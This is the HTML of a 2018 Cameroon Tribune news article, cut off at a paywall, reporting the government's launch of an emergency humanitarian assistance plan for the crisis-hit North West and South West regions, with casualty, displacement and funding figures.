

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameroon-tribune.cm/article.html/20081/en.html/socio-political-crisis-in-nw-sw-regions-emergency-humanitarian-plan
body_size: 16059
content:


<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="alternate" hreflang="en"
        href="/default.html/en.html/cameroon-tribune" />
		<link rel="alternate" hreflang="fr"
        href="/default.html/fr.html/cameroon-tribune" />
		<link rel="alternate" hreflang="x-default"
        href="/" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
       		   		<!-- start:meta info -->
				 <title>Socio-political Crisis in NW & SW Regions: Emergency Humanitarian Plan Launched</title>
		 			 <meta name="description" content="boko haram cameroun, infos can 2019 au cameroun, can 2019 au cameroun, décentralisation cameroun, régionalisation au cameroun, paul biya, breaking news from cameroon, liste des instituteurs contractuels 2018, co-opération cameroun-chine, élection 2018 au cameroun, élection présidentielle au cameroun, crise anglophone au cameroun, crise nord ouest, nord west crisis, sud west crisis" />
				
	<!-- sample facebook meta -->
	<meta property="og:image" content="https://www.cameroon-tribune.cm" />
			 <meta property="og:title" content="Socio-political Crisis in NW & SW Regions: Emergency Humanitarian Plan Launched" />
		 	<meta property="og:description" content="" />
	
	<!-- sample twitter meta -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@sopecam">
  <meta name="twitter:creator" content="@dbox">
  		 <meta name="twitter:title" content="Socio-political Crisis in NW & SW Regions: Emergency Humanitarian Plan Launched">
		  
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https://www.cameroon-tribune.cm">
        
		
	
        <!-- Favicon and touch icons -->
        <link rel="shortcut icon" href="/assets/images/ico/favicon.png" type="image/x-icon">
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-16x16.png" sizes="16x16" />

        <!-- jquery ui css -->
        <link href="/assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
        <!-- Bootstrap -->
        <link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <!--Animate css-->
        <link href="/assets/css/animate.min.css" rel="stylesheet" type="text/css"/>
        <!-- Navigation css-->
        <link href="/assets/bootsnav/css/bootsnav.css" rel="stylesheet" type="text/css"/>
        <!-- font awesome -->
        <link href="/assets/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
		<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:700" rel="stylesheet">
        <!-- themify-icons -->
        <link href="/assets/themify-icons/themify-icons.css" rel="stylesheet" type="text/css"/>
        <!-- weather-icons -->
        <link href="/assets/weather-icons/css/weather-icons.min.css" rel="stylesheet" type="text/css"/>
        <!-- flat icon -->
        <link href="/assets/css/flaticon.css" rel="stylesheet" type="text/css"/>
        <!-- Important Owl stylesheet -->
        <link href="/assets/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css"/>
        <!-- Default Theme -->
        <link href="/assets/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css"/>
        <!-- owl transitions -->
        <link href="/assets/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css"/>
        <!-- style css -->
        <link href="/assets/css/additionalstyle.css?v=4" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/style.css?v=3" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/custom_style.css?v=52" rel="stylesheet" type="text/css"/>
				<link href="/assets/css/RYPP.css?v=2" rel="stylesheet" type="text/css"/>
		<meta name="google-site-verification" content="yG9A6yWEvFvUY-8enpitisj-_HOdW5jZr_bwmEHsDxg" />

</head> 

<body>

        <!-- PAGE LOADER -->
        <div class="se-pre-con"></div>
        <!-- *** START PAGE HEADER SECTION *** -->
        <header>
            <!-- START HEADER TOP SECTION -->
			
            <div class="header-top" style="background:linear-gradient(to bottom, #2d3841 0, #010c16 100%)">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-md-6 col-sm-6 col-lg-6">
                            
                            <!-- Start top left menu -->
                            <div class="top-left-menu">
                                <ul>
                                   <li><a href="#"><i class="fa fa-phone"></i> (237) 222 30 41 47</a></li>
                                    <li><a href="mailto:info@cameroon-tribune.cm"><i class="fa fa-envelope"></i> info@cameroon-tribune.cm</a></li>
                                    <li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
                                </ul>
                            </div>
                            <!-- End of /. top left menu -->
                        </div>
                        <!-- Start header top right menu -->
                         <div class="hidden-xs col-md-6 col-sm-6 col-lg-6">
							<div class="header-right-menu">
								<ul>
									
									<!-- <li>Wishlist: <a href="#">12</a></li> -->
									 
									<li class="abonnement" style="color :#fff"> <a href="https://boutique.sopecam.cm" target="_blank" style="color:#fff;font-weight: bold;"><i class="fa fa-shopping-cart"></i> Boutique</a> | <a href="/subscription.html/fr.html/abonnement" style="color:#fff;font-weight: bold;"><i class="fa fa-send"></i> Abonnement</a></li>
									
								</ul>
							</div>
						</div>
                    </div> <!-- end of /. row -->
                </div> <!-- end of /. container -->
            </div>
            <!-- END OF /. HEADER TOP SECTION -->
			
            <!-- START MIDDLE SECTION -->
            <div class="header-mid hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-4">
                            <div class="logo">
                                <a href="/"><img src="/assets/images/logo.png" class="img-responsive" title="logo ct" alt="logo ct"></a>
                            </div>
                        </div>
                        <div class="col-sm-8">
							<div class="slider-wrapper">
								<div id="post-slider" class="owl-carousel owl-theme">
							    <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_cb49gca.jpg" class="img-responsive" alt="publicité">
    </a>
        <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_fb36fdf.jpg" class="img-responsive" alt="publicité">
    </a>
    								</div>
							</div>
							<!-- Begin .clock -->                             
                            <div class="clock"> 
                                <div id="time" style="display:inline-block"></div>                                 
                                <div id="date" style="display:inline-block"></div>                                 
                            </div>                             
                            <!-- End .clock --> 
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. MIDDLE SECTION -->
            <!-- START NAVIGATION -->
            <nav class="navbar navbar-default navbar-sticky navbar-mobile bootsnav">
                <!-- Start Top Search -->
                <div class="top-search">
                    <div class="container">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-search"></i></span>
							<form action="/research.html/fr.html/ct-online" method="post" enctype="multipart/form-data">
                            <input type="text" class="form-control" name="queryText" placeholder="Search">
							</form>
                            <span class="input-group-addon close-search"><i class="fa fa-times"></i></span>
                        </div>
                    </div>
                </div>
                <!-- End Top Search -->
                <div class="container">            
                    <!-- Start Atribute Navigation -->
                    <div class="attr-nav">
                        <ul>
                            <li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
                        </ul>
                    </div>
                    <!-- End Atribute Navigation -->
                    <!-- Start Header Navigation -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                            <i class="fa fa-bars"></i>
                        </button>
                        <a class="navbar-brand hidden-sm hidden-md hidden-lg" href="#brand"><img src="/assets/images/logo.png" title="logo ct" class="logo" alt="logo ct"></a>
                    </div>
                    <!-- End Header Navigation -->
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="navbar-menu">
                        <ul class="nav navbar-nav navbar-left" data-in="" data-out="">
							
                            <li>
                                <a href="/default.html/fr.html/ct-online" class="home"><i class="fa fa-home" style="font-size:20px;"></i></a>
                            </li>
							
														
							
							<li><a href="/category2.html/4/fr.html/presidential">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/politique">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/economie">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/societe">Société</a></li>
 <li><a href="/category2.html/6/fr.html/culture">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/sports">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/international">International</a></li>
 <li><a href="/category2.html/11/fr.html/editorial">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 							<li><a href="/comments.html/fr.html/ct-comments">Commentaires</a></li>
							<li class="dropdown">
                                <a href="#" class="dropdown-toggle other-menu" data-toggle="dropdown" ><i class="fa fa-bars" style="color:#222;font-size:18px"></i></a>
                                    <ul class="dropdown-menu">
									<li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 								<li><a href="/sponsoredcontent.html/fr.html/contenus-sponsorise">Contenus sponsorisés</a></li>
                                </ul>
                            </li>
							                        </ul>
                    </div><!-- /.navbar-collapse -->
                </div>
              
            </nav>
            <!-- END OF/. NAVIGATION -->
        </header>

        <!-- *** END OF /. PAGE HEADER SECTION *** -->















































    
	  <style>
	  .grid-item .grid-item-img {
    min-height: auto;
}
.form-group .error{color:red;display:block}
	.row .error{color:red;display:block}
	.row .attribute-class{height:110px}
	.form-control.error{
    border-color: #f2676b !important;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.66) !important;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.68) !important;
}
.post-footer .social{
display:inline-block
}
#share-buttons{
display:inline-block
}
#share-buttons img {
width: 35px;
padding: 5px;
border: 0;
box-shadow: 0;
display: inline;
}
.post_details_block h1 {
    color: #036;
    font-family: "The Serif Office",Georgia,serif;
	font-size: 30px;
}
.page-title .title-cat {
    color: #000;
    font-size: 26px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    margin: 6px 0;
}
.page-title .title-cat strong {
    font-family: "The Serif Office",Georgia,serif;
    font-size: 44px;
    line-height: 55px;
    color: #40a9ff;
}
	  </style>
	  <!-- *** START PAGE MAIN CONTENT *** -->
        <main class="page_main_wrapper">
            <!-- START PAGE TITLE --> 
            <div class="page-title">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <span class="title-cat"><strong>Politique</strong></span>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <ol class="breadcrumb">
                                <li><a href="/">Accueil</a></li>
                                <li class="active"><a href="details_2">Détail de l'article</a></li>
                            </ol>
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. PAGE TITLE --> 
            <div class="container">
                <div class="row row-m">
                    <!-- START MAIN CONTENT -->
                    <div class="col-sm-8 col-p  main-content">
                        <div class="theiaStickySidebar">
                            <div class="post_details_inner">
                                <div class="post_details_block details_block2">
	<div class="post-header">
		
		<h1>Socio-political Crisis in NW & SW Regions: Emergency Humanitarian Plan Launched</h1>
		<ul class="authar-info">
			<li><a href="#" class="link">Par </a></li>
			<li> 20 Jun 2018 23:55</li>
			<li><a href="#" class="link">0 Likes</a></li>
			<li><a href="#" class="link"></a></li>
		</ul>
	</div> 
			<img style="display:none" src="" alt="Socio-political Crisis in NW & SW Regions: Emergency Humanitarian Plan Launched" title="Socio-political Crisis in NW & SW Regions: Emergency Humanitarian Plan Launched" class="img-responsive">
		
		<div class="row" style="display:none">
		<div class="col-sm-6">
			
		</div>
		<div class="col-sm-6">
			
		</div>
	</div>
			<p style="font-weight:bold;display:none"></p>
		

				<div class="testID" style="text-align:justify"><p>The PM on June 20, 2018 gave details on the strategy and how the money will be raised to restore a conducive environment for the socio-economic development of the affected areas.</p>

<p>&nbsp;</p>

<p>People and structures affected in one way or the other by the close to two-year socio-political crisis raging on in the North West and South West Regions will receive multifaceted assistance from an Emergency Humanitarian Assistance Plan put in place by government with instructions from the Head of State, Paul Biya. Prime Minister Head of Government, Philemon Yang, launched the Contingency Plan in Yaounde yesterday June 20, 2018 in a ceremony at the Cabinet Meeting Hall of the Star Building hugely attended by Cabinet Ministers, Members of the Diplomatic Corps and some elite of the restive regions.<br />
Setting The Base<br />
The Head of Government used the launching ceremony to remind the attendees of the atrocities committed thus far by terrorists since the second quarter of 2016 when legitimate concerns on the functioning of the Common Law System and the English System of Education were hijacked by lawbreakers to wreak havoc on the population and government structures. Prime Minister Yang notably highlighted the attacks on security forces, administrative and traditional authorities as well as acts of arson that have left far-reaching consequences on the population. For instance, he said as at June 11, 2018, some 123 attacks had been perpetuated on security officers causing 84 deaths, cases of arson on some 120 schools in the North West and South West Regions as well as some 15 attacks on traditional rulers. Cases of children being forced into the terrorists forces, racketeering, looting, rape and gruesome killing of citizens by the terrorists, the PM said, were regrettable and could not leave the Head of State indifferent.&nbsp; This as it created a serious humanitarian crisis that today requires substantial resources to guarantee a promising future for the affected population.<br />
Telling Statistics<br />
The Prime Minister disclosed that so far, the two regions have registered over 74,966 internally displaced persons from the crisis. 8,554 for the North West and 66,412 for the South West. He said children who could not brave the odds in the regions took refuge in others to pursue education thanks to which they successfully sat end-of-course and year examinations.&nbsp;<br />
Priority Areas of the Emergency Plan<br />
It emerged from the Head of Government&rsquo;s presentation that priority will be given to the protection of displaced persons, healthcare, education, the resumption of economic and agricultural activities and housing among others. Restoring a conducive environment favourable to the return to normalcy of the socio-economic development of the affected areas, promotion of social cohesion and living together, he added, will be given due consideration. Mr Yang disclosed that emphasis will be given to the rehabilitation of health structures either destroyed or abandoned likewise school edifices that equally suffered the same fate before the resumption of the next academic year. Meanwhile, farm inputs will be dished out to the affected population to boost agro-pastoral activities which have been the mainstay of the affected population.&nbsp;<br />
The Funds And Sources<br />
The Emergency Humanitarian Assistance Plan, the Head of Government said, needs FCFA 12,716,500,000 to attain set objectives. The money, he added, will come from the State budget, call for national and international solidarity as well as assistance from development partners. An Ad Hoc Committee placed under the Minister of Territorial Administration will pilot the plan to fruition. The Prime Minister will flag off the fundraising in Yaounde this June 21, 2018.</p>

<p>&nbsp;</p>

<p><strong>Talking points on the Emergency Humanitarian Assistance Plan for the North West and South West regions </strong></p>

<p>&nbsp;</p>

<p>1. The socio-political crisis in the North West and South West Regions started with some concerns raised by some lawyers and teachers of English expression in the two Regions.<br />
2. The Government has been taking measures to dialogue with representatives of the two socioprofessional groups. Two Ad Hoc Committees were created to this effect in November 2016, on the instruction of the Head of State.<br />
3. The Head of State took import...</div>
<div class="article__blur"> 
</div>
<div class="article__footer"> 
	<div class="w-premium">
		<div class="w-premium__subscribed">
			<h3 class="w-premium__subscribed-title">
			Cet article complet est réservé aux abonnés				
			</h3>
			<p class="w-premium__subscribed-paragraph">
					
				Déjà abonné ?			<a class="link " href="/abonnement.html/20081/fr.html/abonnement">
				<span>Identifiez-vous &gt;</span>
			</a>			
			</p>
		</div>
	<div class="w-premium__header">
		<h2 class="w-premium__title">
		Accédez en illimité à Cameroon Tribune Digital à partir de 26250 FCFA		</h2>
		<a class="btn btn-danger w-100 " href="/subscription.html/fr.html/abonnement">
		Je M&#039;abonne		</a>
	</div>
	
	<div class="w-premium__features">
		<h4 class="w-premium__features-hook">
		1 minute suffit pour vous abonner à Cameroon Tribune Digital !		</h4>
		<div class="w-premium__features-row row">
			<div class="w-premium__features-cell w-premium__features-cell--cover col-12 col-md-5">
				
				<div class="w-premium__features-plus">
				<img class="w-premium__features-kiosk img-fluid" src="/assets/images/aboimg-removebg-preview.png" alt="Kiosk">
				<a class="link" href="/bibliotheque.html/fr.html/archives-ct">
				<span>En savoir plus</span>
				</a>					
				</div>
			</div>
			<div class="w-premium__features-cell w-premium__features-cell--list col-12 col-md-7">
				<ul class="w-premium__features-list">
						<li class="w-premium__features-item">
							Votre numéro spécial cameroon-tribune en version numérique							
						</li>
						<li class="w-premium__features-item">
							Des encarts						</li>
						<li class="w-premium__features-item">
							Des appels d'offres exclusives						</li>
						<li class="w-premium__features-item">
							D&#039;avant-première (accès 24h avant la publication)						</li>
						<li class="w-premium__features-item">
							Des éditions consultables sur tous supports (smartphone, tablettes, PC)						</li>
				</ul>
			</div>
			</div>
		</div>
	</div>
</div>
	</div>
                                <!-- Post footer -->
                               <!-- Post footer -->
                                <div class="post-footer">
                                    <div class="row thm-margin">
                                       
                                        <div class="col-sm-8 col-md-8 thm-padding">
                                            <div class="social">
                                                <ul>
                                                   													<li>
														<a href="#" class="btn btn-xs btn-success" style="color:#fff" data-toggle="modal" data-target="#id-signup">J'aime <i class="fa fa-heart"></i></a>
													</li>
													                                                </ul>
                                            </div>
											<!-- I got these buttons from simplesharebuttons.com -->
											<div id="share-buttons">
												<span class="title">Partager sur :</span>
												<!-- Facebook -->
												<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/20081/fr.html/CT-article" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/facebook.png" alt="Facebook" />
												</a>
												
												<!-- Google+ -->
												<a href="https://plus.google.com/share?url=<? echo urlencode("/fr.html/ct-article"); ?>" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/google.png" alt="Google" />
												</a>
												
												<!-- Twitter -->
												<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/20081/fr.html/CT-article&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/twitter.png" alt="Twitter" />
												</a>
											</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>Reactions </strong></h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="owl-carousel owl-theme">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
                                                                                                        
                                                </div>
                                            </div>
                                        </div>
                                       
                                    </div>
                                </div>
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                            <!-- START COMMENT -->
                            <div class="comments-container">
                                <h3>Commentaires</h3>
                                <ul class="comments-list">
									
                                            <div class="row">
                                                <div class="col s12">
                                                    <div class="card blue-grey darken-1">
                                                        <div class="card-content white-text">
                                                            <span class="card-title">List is empty.</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                                                            
                                </ul>
                            </div>
                            <!-- END OF /. COMMENT -->
                            <!-- START COMMENTS FORMS -->
							
                            <form style="display:block" id="commentform" class="comment-form" action="" method="post" enctype="multipart/form-data">
                                <h3><strong>Laissez</strong> un Commentaire</h3>
								<input type="hidden" class="form-control" id="itemId" name="itemId" placeholder="Full name*" value="20081">
                                <div class="row">
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Nom(s) complet*</label>
                                            <input type="text" class="form-control" id="name" name="name" placeholder="Nom(s) complet*">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <label for="email">Email*</label>
                                        <div class="form-group">
                                            <input type="text" class="form-control" id="email" name="email" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Téléphone</label>
                                            <input type="text" class="form-control" id="phone" name="phone" placeholder="Téléphone">
                                        </div>
                                    </div>
                                   
                                </div>
                                <div class="form-group">
                                    <label for="email">message</label>
                                    <textarea class="form-control" id="message" name="comment" placeholder="Commentaires*" rows="5"></textarea>
                                </div>
                                <button type="submit"  class="btn btn-news"> Envoyer</button>
                            </form>
							<div id="success"></div>
							
                            <!-- END OF /. COMMENTS FORMS -->
							<!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>De la meme catégorie</strong> </h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
													<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75102/fr.html/assemblee-parlementaire-de-la-francophonie-le-cameroun-prepare-la-51e-session">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_6afb736.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75102/fr.html/assemblee-parlementaire-de-la-francophonie-le-cameroun-prepare-la-51e-session" class="title">Assemblée parlementaire de la Francophonie: Le Cameroun prépare la 51e session</a></h5>
		<ul class="authar-info">
			<li> 23 Jan 2026 09:29</li>
			<li class="hidden-sm"><a href="/article.html/75102/fr.html/assemblee-parlementaire-de-la-francophonie-le-cameroun-prepare-la-51e-session" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75101/fr.html/cameroun-union-europeenne-on-parle-securite">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_6dcdcc2.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75101/fr.html/cameroun-union-europeenne-on-parle-securite" class="title">Cameroun – Union européenne: On parle sécurité</a></h5>
		<ul class="authar-info">
			<li> 23 Jan 2026 09:27</li>
			<li class="hidden-sm"><a href="/article.html/75101/fr.html/cameroun-union-europeenne-on-parle-securite" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75100/fr.html/cour-supreme-ladieu-daniel-mounom-mbong">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_184b88b.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75100/fr.html/cour-supreme-ladieu-daniel-mounom-mbong" class="title">Cour suprême: L’adieu à Daniel Mounom Mbong</a></h5>
		<ul class="authar-info">
			<li> 23 Jan 2026 09:25</li>
			<li class="hidden-sm"><a href="/article.html/75100/fr.html/cour-supreme-ladieu-daniel-mounom-mbong" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post footer -->
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                        </div>
                    </div>
                    <!-- END OF /. MAIN CONTENT -->
                    <!-- START SIDE CONTENT -->
                    <div class="col-sm-4 col-p rightSidebar">
	<div class="theiaStickySidebar">
		<!-- START ADVERTISEMENT -->
		
					
		<!-- END OF /. ADVERTISEMENT -->
		<div class="panel_inner">
			<div class="panel_header kiosque">
				<h4><strong>En</strong> kiosque				
		<div class="p" style="display: inline-block;">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf"  style="display:inline-block">
			<input type="hidden" value="1992" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 23 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_a1486ag.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-23" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlWSPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news" value="Acheter" name="rechercher" style="display:inline-block"/>
		</form>
		<a href="https://boutique.sopecam.cm/abonnement/fr/abonnement" class="btn btn-news" style="display: inline-block;">Abonnez-vous</a></p>
</div>
				</h4>
			</div>
			<div class="panel_body">
				<a href="/bibliotheque.html/fr.html/archives-ct" class="img-ads"><img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_a1486ag.jpg" class="img-responsive" style="margin:0 auto" alt="img-ads"></a>
	</br>
		<div class="p">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf">
			<input type="hidden" value="1992" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 23 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_a1486ag.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-23" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlWSPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news button" value="Acheter" name="rechercher" style="margin: 0 auto;display:block"/>
		</form>
</div>
			</div>
		</div>
		
		<!-- START NAV TABS -->
		<div class="panel_inner categories-widget infos-widget">
			<div class="panel_header infos-news2">
				<h4><strong>Les</strong> plus Lus</h4>
			</div>
			<div class="panel_body infos-body">
				<div class="posts">
					<div class="tabs-wrapper">
						<!-- Tab panels one --> 
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="home">

								<div class="most-viewed">
									<ul id="most-today" class="content tabs-content">
										<li><span class="text"><a href="/article.html/65769/fr.html/cooperation-academique-lhistoire-africaine-la-technologie-en-partage">Coopération académique : l’histoire africaine et la technologie en partage</a> </span><span class="link"><i class="fa fa-eye"></i> 189</span></li>
<li><span class="text"><a href="/article.html/62228/fr.html/afcon-1988-">AFCON 1988 : Second Crown</a> </span><span class="link"><i class="fa fa-eye"></i> 82</span></li>
<li><span class="text"><a href="/article.html/60900/fr.html/university-partnership-for-improved-teaching">University : Partnership for Improved Teaching and Learning</a> </span><span class="link"><i class="fa fa-eye"></i> 271</span></li>
<li><span class="text"><a href="/article.html/60809/fr.html/civil-status-documents-sensitises-in-bamenda-ii-nkor">Civil Status Documents:  Sensitises In Bamenda II, Nkor Councils</a> </span><span class="link"><i class="fa fa-eye"></i> 163</span></li>
<li><span class="text"><a href="/article.html/50795/fr.html/better-health-care-india-partners-with">Better Health Care:  India Partners With Cameroon</a> </span><span class="link"><i class="fa fa-eye"></i> 210</span></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<!-- END OF /. NAV TABS -->
		<!-- START SOCIAL ICON -->
		<div class="social-media-inner">
			<ul class="social-media clearfix">
				
				<li>
					<a href="https://www.facebook.com/camerountribune" class="fb" target="_blank">
						<i class="fa fa-facebook"></i>
						
					</a>
				</li>
				<li>
					<a href="#" class="g_plus">
						<i class="fa fa-google-plus"></i>
					   
					</a>
				</li>
			   
				<li>
					<a href="https://www.twitter.com/camerountribune" class="twitter" target="_blank">
						<i class="fa fa-twitter"></i>
					   
					</a>
				</li>
				
			</ul> <!-- /.social icon -->     
		</div>
		<!-- END OF /. SOCIAL ICON -->
	</div>
</div> 
                    <!-- END OF /. SIDE CONTENT -->
                </div>
            </div>
        </main>
        <!-- *** END OF /. PAGE MAIN CONTENT *** -->
<!-- Modal -->
